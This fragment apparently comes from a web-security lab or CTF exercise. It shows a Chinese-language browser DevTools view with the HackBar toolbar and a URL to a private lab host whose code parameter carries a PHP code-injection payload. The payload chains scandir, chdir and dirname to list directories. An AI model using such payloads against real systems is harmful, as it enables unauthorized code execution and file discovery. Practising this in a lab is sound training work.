 }
?> index.html
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd()))))))));